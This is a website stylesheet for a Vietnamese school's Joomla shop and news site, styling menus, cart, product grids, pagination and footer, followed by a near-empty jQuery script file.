border: 1px solid gray;
margin-left: 2px;
width: 99.1%;
}
.rsform .rsform-block.rsform-block-submit input{
background: #06C;
color: white;
}
div.itemView{border:0px;}
div.itemSocialSharing{display:none;}
/* css menu trai */
#ja-noidunggiua .menu{position:relative;}
#ja-noidunggiua .menu li a{display:block;padding:8px 0px;}
#ja-noidunggiua .menu > li > ul{position:absolute;margin-left:100%;width:100%;background:white;box-shadow:1px 1px 2px 0px darkgrey;}
#ja-noidunggiua .menu > li > ul a{padding:15px 20px;background: #000963}
#ja-noidunggiua .menu > li  ul{z-index:10; top:0;}
#ja-noidunggiua .menu a{border-bottom:1px solid #ddd;font-weight:bold;}
#ja-noidunggiua .menu li:last-child a{border-bottom:0px;}

#ja-noidunggiua .VMmenu > li > div > a{
  color: #1091EC;
  font-weight: bold;
  font-size: 100%;
  text-transform: uppercase;
  /* font-family: arial; */
  border-bottom: 1px solid #1091EC;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
#ja-noidunggiua .VMmenu .menu li a{
  -webkit-transition: padding 0.2s ease-in-out;
  -moz-transition: padding 0.2s ease-in-out;
  -o-transition: padding 0.2s ease-in-out;
  transition: padding 0.2s ease-in-out;
}

#ja-noidunggiua .VMmenu li a {
color: rgb(79, 79, 79);
text-align:left;
}
#ja-noidunggiua .VMmenu .menu li a:hover {
padding-left:10px;
}
.column .VMmenu li.VmOpen a{color:yellow;}

#vmQuickCartModule .cart_content{display:none;}


.cart-view .quantity-input{
  margin-left: -54px;
  position: absolute;
  border: 0px;
  background: transparent;
  /* text-align: center; */
  height:11px;
}
.vm2-add_quantity_cart{
margin-left: -80px;
position: absolute;
}

.product-fields .product-field, .product-related-categories .product-field{
margin-top: -20px;
}
.noidungcodinhchitietsp{
margin-top: 20px;
padding-top: 5px;
border-top: 1px dashed #C7C7C7;
border-bottom: 1px dashed #C7C7C7;
}
.noidungcodinhchitietsp td{
padding: 5px;
}
.noidungcodinhchitietsp .giaohang{
background: url(../../../images/vanchuyen24h.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .tuvan{
background: url(../../../images/tuvan.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
/* Tin tức */
.itemListView .catItemView,.itemListView .itemContainer{display:inline-block;width:100%;}
.itemListView .catItemView{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ddd;}
.itemListView .catItemTitle{display:inline-block;float:right;width:79%;font-size:110%;margin-bottom:10px;}
.itemListView .catItemIntroText{display:inline-block;float:right;width:79%;text-align:justify;margin-bottom:10px;}
.itemListView .catItemReadMore{display:inline-block;float:right;width:20%;text-align:right}
.itemListView .catItemDateCreated{display:inline-block;width:30%;text-align:left;font-size:95%;}	
.itemListView .catItemImageBlock {display:inline-block;width:20%;float:left;margin-right:1%;}
.itemListView .catItemImageBlock img{width:100%!important;}
.itemBackToTop{display:none;}
.itemView .itemDateCreated{font-size:90%;  font-style: italic;margin-bottom:10px;display:block;}

/*.cart-summary div.PricesalesPrice span.PricesalesPrice{display:none;}*/
.cart-view .vmpayment_name{
display: none;
}
.cart-summary .giaphukien{
font-weight: bold;
}
.category-view{display: none;}
.productdetails-view span.PricesalesPrice{

}
.productdetails-view .giafix{
color: #f00;
font-size: 32px;
font-weight: bold;
}
.vm-customfield-cart{display:inline-block;}
.vm-customfield-cart br{display:none;}
.componentheading{
display:none;}
#Mod292{
position: absolute;
top: -315px;
width: 200px;
}
#ja-noidunggiua ul.menu {
  /* margin-left: -11px; */
  display: block;
}
.main{
width:100%;
margin:auto;
}
#ja-noidunggiua ul.menu a{
/*background-size:220px;*/
margin-top:0px;
/*background-size:210px 35px;*/
}

div.ja-moduletable, div.moduletable{
border:none;
}
/*-----------------------------------------------------*/


.tieudechitietsp{
  color: #ff4200;
  border-bottom: 1px solid #ff4200;
}


#ja-noidunggiua {
padding-top: 50px;
}
.inputbox, textarea, .button, button{
border-radius:0px;
}
.button{
height: 30px;
margin-right:
}
.button:hover, .button:focus {
background: #E6E8EA;
}
.menu>li>ul{
display:none;
}
.menu>li:hover ul{
display:block;
}
.cart-summary .PricesalesPrice{
  width: 100px;
}
.inputbox{
margin-top: 5px;
}
.k2AccountPage table.admintable td.key, .k2AccountPage table.admintable td.paramlist_key{
background:none;
border:none;
}
.k2ProfileHeading{
background:none;
}
/*-------------------------------------------------------------*/
.product-fields .product-field, .product-related-categories .product-field{
margin-top:0px;
}
.profile{
  margin-left: 200px;
  margin-top: 30px;
}
.profile legend{
  font-size: 25px;
color:#ff0486;
}
#users-profile-core dl>dt{
font-weight:bold;
}
.productdetails-view .product-description, .product-fields{
  height: 38px;
  line-height: 38px;
  text-align: right;
  margin-right: 55px;
}
input, select, textarea, .inputbox{
margin-top: 5px;
}
.priceColor2 {
color: #fff;
}
.baogomvat{
display:none;
}
.product-fields{display:none;}
div#tabContainer{
  width: 100%;
}
.product-field.product-field-type-P{
display:none;
}
table.mvc_peopleTable tr{
width: 130px;
float: left;
}
table.mvc_peopleTable td{
padding:3px;
border-bottom:none;
}
.gsc-control-cse{background:transparent;border:0px;padding:0px;}
#___gcse_0{width:91%;float:right;margin-top:5px;}
.addtocart-area .quantity-controls{display:none;}
input.quantity-input{margin-top:0px;}
.cart-view .customfieldcart,.inline .vmicon.vm2-add_quantity_cart,.tieptucmuasam{display:none;}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  background:transparent;
  margin-top:3px;
}
.slideshow2 .workshome-content{margin-bottom:0px;}
.product-thongtin-giacu  {
    text-decoration: line-through;
}
/* Css Danh muc san pham */
.browse-view .quantity-box{display:none;}
.browse-view .product-anh{position:relative;}
input.addtocart-button {
    background: #18A1E2;
    border: 1px solid #146DDE;
    color: white;
    font-weight: bold;
    border-radius: 5px;
	cursor:pointer;
}
.browse-view .product-anh .icon_sphot{
background: red;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .product-anh .icon_spmoi{
background: green;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .product-anh .icon_hethang{
background: black;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.bihide{display:none;}
.viewallproduct{display:inline-block;float:right;margin-top:20px;}
.vmfooter{display:inline-block;width:100%;}
.browse-view .product *{text-align:center;}
.browse-view .product{
    padding: 10px 0%;
    display: block;
    width: 100%;
    float: left;
}
.orderby-displaynumber{display:none;}
.browse-view .row{display:table;width:100%;}
.browse-view .spacer{
    padding: 0%;
    border: 0px;
    overflow: hidden;
}
.browse-view .browseProductImage{width:100%;}
.browse-view .product-thongtin-ten{margin-top:10px;margin-bottom:10px;}
.browse-view .product-thongtin-salesPrice{margin-bottom:10px;}
.product-thongtin-salesPrice{color:#D20707;font-weight:bold;font-size:130%;}
.browse-view form.product{
    margin: auto;
    display: block;
    padding: 0%;
    width: 100%;
}
.browse-view span.addtocart-button{display:block;}
.browse-view input.addtocart-button{margin:auto;}
span.quantity-controls input.quantity-controls{margin-top:0px;margin-bottom:1px;}
.productdetails span.addtocart-button{margin-left:10px;}
.productdetails .product-thongtin-muahang{margin-top:10px;}

.browse-view .product.floatleft .browseProductImage{
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.browse-view .product.floatleft .browseProductImage:hover{
    transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}

/* Chi tiết sản phẩm */
.header-imageproduct .width60.floatleft{width:100%;}
.header-product{display:inline-block;width:100%;}
.header-imageproduct{display:inline-block;width:40%;float:left;padding:1%;border:1px solid #ddd;background:white;}
.header-descproduct{display:inline-block;width:55%;float:right;}
.header-imageproduct .main-image img{width:100%;}
.productdetails-view.productdetails .giacu .tiengiacu{text-decoration: line-through;}
.productdetails-view.productdetails .price-product{margin-top:8px;}
.productdetails-view.productdetails .addtocart-area .quantity-box{display:none;}
  .giacu>div{float:left;margin-right:5px;}
.giacu{width:100%;display:block;overflow:hidden;margin-top:10px;}
.price-product>div{float:left;margin-right:5px;}
.price-product{width:100%;display:block;overflow:hidden;}
.nhan-price-product{display:inline-block;margin-top:3px;}
.cart-view .cart-summary tr{border-bottom:1px solid #ddd;}
.tieptucmuasam{display:none!important;}
#checkoutForm{margin-bottom:20px;}
.cart-summary >tbody > tr td{padding:10px;}
.cart-summary >tbody > tr:first-child td{background:#1091EC;text-align:center;color:white;font-size:105%;padding:5px 0px;font-weight:bold;}
.td5{width:120px;}
.td4{width:80px;}
.td2{border:0px;padding:0px;}
.xoasp{text-align:Center;}
.vmicon {
  background: url(../images/recycle_bin.png) center center no-repeat;
  background-size: 20px;
  width: 20px;
  height: 20px;
}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view span.PricebillTotal{color:red;font-size:120%}
td.key{width:220px;}
.fieldinfo h2{
  color: #ff4200;
  padding: 0px;
  display: inline-block;
  width: 100%;
  font-size: 100%;
  font-weight: bold;
  border-bottom: 1px solid #ff4200;
  padding-bottom: 7px;
text-transform:uppercase;
}
.adminForm.user-details.abc{margin-top:10px;}
.adminForm.user-details.abc .inputbox{width:330px;height:100px;}
.cauchucmung{margin-bottom:10px;color:#ff4200;}


.footer1{display:inline-block;width:100%;}

.footer2 a{color:white;}
.footer2 .ja-workshome,.footer2 .workshome-content{margin-bottom:0px;}
.footer2{
  background:transparent;
  color: #888;
  padding:0px;
}
.footer2 table tr:last-child td *{margin-bottom:5px;}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
  background: #305891;
  border: solid #01214D 1px;
}
/* Tin tuc */
.footer2 #Email{width:130px;}
.footer2 .rsform{text-align:center;}
.trengiohang{margin-top:20px;margin-bottom:20px;}
.catItemExtraFieldsLabel,.itemExtraFieldsLabel{display:none;}
.catItemExtraFields li{margin-bottom:5px;}
/* Slide */
.theme-default .nivoSlider img{height:350px!important;}
.theme-default .nivoSlider > img{width:100%!important;}
.theme-default .nivoSlider{margin-bottom:0px!important;}
.nivo-controlNav{margin-top:-45px;position:absolute;z-index:11;padding:10px 0px;}
.fb-comments ,.fb-comments *{width:100%!important;}

.itemListView .itemContainer{margin-bottom:10px;}
.k2Pagination{
text-align: center;
width: 100%;
margin-top: 10px;
margin-bottom: 10px;
}
.k2Pagination ul{
text-align: center;
display: inline-block;
}
.k2Pagination ul li{
float: left;
margin: 5px;
color: white;
}
.k2Pagination ul li a{
color: white;
padding: 5px 10px;
border-radius: 4px;
display: block;
background: #1C99F2;
}
.k2Pagination ul li span{
background: #ff4400;
padding: 5px 10px;
border-radius: 4px;
display: block;
}
.k2Pagination ul li a:hover{
background: #ff4400;
}
.mxh_ct{
display: inline-block;
width: 100%;
margin-bottom: 10px;
}
.checkout-button-top{
border-top: 0px!important;
}
.checkout-button-top .tieptucmuahang{
background: #006dcc;
color: white;
font-weight: bold;
padding: 7px 10px;
border-radius: 4px;
float: left;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited{
padding: 7px 10px;
color: white;
border: 0px;
background: #006dcc;
}
.checkout-button-top .tieptucmuahang:hover, .vm-button-correct:hover{
background: #04c;
}
.rsform{
width: 90%;
margin: 0px auto;
}
.rsform h2{
display: none;
}
.formResponsive input, .formResponsive textarea{
width: 97.3%;
}
.rsform-block-submit .formControls .formBody{
text-align: center;
}
.temp_lienhe .mxh_ct{
display: none;
}
.temp_lienhe .bvcungmuc{
display: none;
}
.horizontal-separator{
display: none;
}
.search_sp_ngoai {
position: relative;
}
.search_sp_ngoai .search_tensp{
color: white;
padding: 7px 10px 8px 10px;
font-size: 110%;
background: #FF4400;
}
.search_sp_ngoai .khoangcach_search {
height: 35px;
}
.bvcungmuc #k2ModuleRelated ul li{
display: inline-block;
width: 100%;
margin-bottom: 8px;
}
.bvcungmuc #k2ModuleRelated h3{
width: 89%;
float: right;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft{
width: 10%;
float: left;
margin-right: 1%;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft .k2ItemImage{
width: 100%;
}
.bvcungmuc #k2ModuleRelated .k2RelReadmore{
float: right;
}
.footer3{
padding: 10px 0px;
text-align: center;
font-weight: bold;
color:#888;
    clear: both;
}
.footer3 a, .footer2 a{
color: #888;
}
.MagicZoomHeader + div + div{
display:none!important;
}
.MagicToolboxMessage{
display:none!important;
}
.MagicZoomHint{
display: none!important;
}
.browse-view .featuredProductImage{
width: 100%;
height: auto;
}
.browse-view .vmproduct.productdetails{
display: table;
width: 100%;
}
.browse-view .vmproduct.productdetails > li {
margin: 1%;
display: table-cell;
width: 29%;
float: left;
padding: 1%;
border: 1px solid #ddd;
}
.browse-view .vmproduct.productdetails > li .tensphome{
margin-top: 10px;
margin-bottom: 10px;
display: block;
font-weight: bold;
}
.browse-view .vmproduct.productdetails > li *{
text-align: center;
}
.login{
width: 50%;
text-align: center;
}
.login-fields label{
width: 30%;
float: left;
padding: 6px 10px;
margin-top: 5px;
text-align: left;
}
.login-fields input{
text-align: left;
}
.login .button{
margin: 10px 0px 10px 100px;
text-align: center;
}
.cart-view .quantity-input {
border: 1px solid #ccc;
padding: 5px;
margin-left: -40px;
}
.icon_update {
background: url(../../../images/adept_update.png)center no-repeat;
background-size: contain;
display: block!important;
margin-left: 0px;
}
span.cart-images img{
margin-right: 10px;
}
.header1{width:1000px;
margin:0 auto;
display:block;
padding:0px;
height:50px;
}
#top_header td span{
color:#ee0108;
font-weight:bold;
line-height:50px;
}
.gsc-control-cse{
background:transparent!important;
border:0px!important;
padding:0px!important;
height:30px!important;
padding-top:10px!important;
}
#___gcse_0{
margin-top:0px!important;
}
.gsc-control-wrapper-cse{
position:relative!important;
}
.gsc-search-box-tools .gsc-search-box .gsc-input{
width:100%!important;
padding:0px!important;
}
td.gsc-search-button{
position:absolute!important;
right:0px!important;
top:0px!important;
width: 29px!important;
}
.gsc-input-box{
height:28px!important;
border: solid 1px #eee!important;
border-radius:20px;
}
input.gsc-search-button{
border-radius:20px!important;
padding:7px 7px!important;
border:solid 1px #eee!important;
margin-top:0px!important;
background:#ffe135!important;
}
#wrap_menu_logo{    
height: 110px;
    background: rgba(246, 246, 246, 0.85);
}
.header2{    
width:1000px;
margin:0 auto;
background:transparent;
}
#Mod337{    
height:110px;
width:auto;
margin:0;
padding:0;
float:left;
background:transparent;
}
#Mod337 .workshome-content{
padding:0px;
}
#Mod337 img{
height:110px;
width:auto;
}
#Mod338{    
height:110px;
width:75%;
margin:0;
padding:0;
float:right;
background:transparent;
}
#Mod338 ul{    
width:100%;
display:table;
}
.header2 .menu>li {
    width: auto;
    display: table-cell;
    padding-top: 55px;
	padding-bottom:18px;
}
.header2 .menu>li>a {
    position: relative;
    z-index: 9999;
}
.header2 .menu > li > a {
    text-align: center;
    display: block;
    padding: 5px 0px;
    font-weight:bold;
	font-size:20px;
font-family: 'Open Sans Condensed', sans-serif;
}
.item-991>a {
    border-left: 2px solid #ffc415;
}
.item-991:hover{
	background:#ffc415;
}
.item-1010>a {
    border-left: 2px solid #f9942b;
}
.item-1010:hover{
	background:#f9942b;
}
.item-1006>a {
    border-left: 2px solid #45cff6;
}
.item-1006:hover{
	background:#45cff6;
}
.item-1004>a {
    border-left: 2px solid #ffc415;
}
.item-1004:hover{
background:#ffc415;
}
.item-1003>a {
    border-left: 2px solid #c867a8;
}
.item-1003:hover{
	background:#c867a8;
}
.item-1005>a {
    border-left: 2px solid #f9942b;
}
.item-1005:hover{
	background:#f9942b;
}
.item-1011>a {
    border-left: 2px solid #45cff6;
}
.item-1011:hover{
	background:#45cff6;
}
#Mod338 .menu>li>ul {
    position: absolute;
    z-index: 999;
    background: #717174;
    width: 180px;
    border: 3px solid #fff;
    margin-top: 17px;
	display: none;
}
#Mod338 .menu>li:hover ul {
    display: block;
}
#Mod338 .menu>li:hover a{
	color:white;
}
#ja-cottrai .menu li{
	position:relative;
}
#ja-cottrai .menu li a {
    padding: 15px 20px;
    color: #fff;
    font-weight: 100;
	background:#131e8a;
    font-size: 20px;
	border-bottom: 1px solid #ddd;
	font-family: 'Open Sans Condensed', sans-serif;
}
#ja-cottrai .menu li:hover > a{
	background:rgba(19, 30, 138, 0.85);
}
.itemFullText{
color: #5a4c00;
}
#ja-cottrai .workshome-content{
	padding:0px;
	border:0px;
}
#ja-cottrai .menu li.active a{
	background:#23a5c4;
}
#ja-cottrai .menu li.active::before{
content:"";
    position: absolute;
    top: 50%;
    left: 100%;
    border: 10px solid transparent;
    border-left-color: #23a5c4;
    border-right: none;
    margin-top: -10px;
}
#ja-cotgiua .workshome-title h3 {
    color:#23a5c4;
    background: transparent;
    padding: 10px 0px;
    font-size: 30px;
	font-family: 'Open Sans Condensed', sans-serif;
}
#banggt tr td{
padding:5px;
}
#Mod300 .workshome-content{
padding:0px;
}
.theme-default .nivoSlider{
box-shadow:none;
}
#Mod139{
width:1000px;
margin: 0 auto;
}
#Mod139 img{
width:100%;
height:auto;
}
#Mod139 td:last-child{
padding-left:30px!important;
}
.footer1{
    height: 40px;
    margin-top: 25px;
}
#Mod339 {
    width: 1000px;
    margin: 0 auto;
    margin-top: 13px;
}
.footer1 .menu {
    width: 60%;
    display: table;
    float: right;
}
.footer1 .menu>li {
    display: table-cell;
}
.footer1 .menu>li>a {
    text-align: center;
    display: block;
	font-family: 'Open Sans Condensed', sans-serif;
font-size:15px;
}
.footer1 .menu>li:hover a{
color:white;
}
.footer1 .menu>li:hover ul{
display:none!important;
}
#Mod338 .menu>li>ul:before, #Mod338 .menu>li>ul:after{
content: '';
    position: absolute;
    bottom: 100%;
    left: 20px;
    z-index: 4;
    border: 20px solid transparent;
    border-bottom-color: #fff;
}
#Mod338 .menu>li>ul:before {
    z-index: 10;
    border-bottom: 21px solid #717174!important;
    margin-bottom: -6px;
}
#Mod338 .menu>li>ul>li>a {
    padding: 10px 15px;
    display: block;
    color: #fff;
    font-size: 20px;
font-family: 'Open Sans Condensed', sans-serif;
}
.header2 .menu>li:hover a {
    color: #fff;
}
.header2 .menu>li>ul>li>a:hover{
    color: #45cff6!important;
}
#phocagallery{
	background:white;
}
.tracuudiem input{margin-top:0px;display:inline-block;float:left;}
.tracuudiem .button{padding-top:0px;padding-bottom:0px;}
.tracuudiem .inputbox{padding:6px 10px;margin-right:10px;}
.tracuudiem{margin-bottom:10px;display:inline-block;width:100%;}
.product-thongtin-mota td{border:1px solid #a9a8a8;}
#phocagallery .pagination #pg-pagination  ul{
	display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kynangntt.edu.vn/codejava.js
body_size: -260
content:
jQuery(document).ready(function($) {
		// Viết JS ở đây, thay vì dùng jQuery() thì sủ dụng $() luôn nhé
});


<script>
 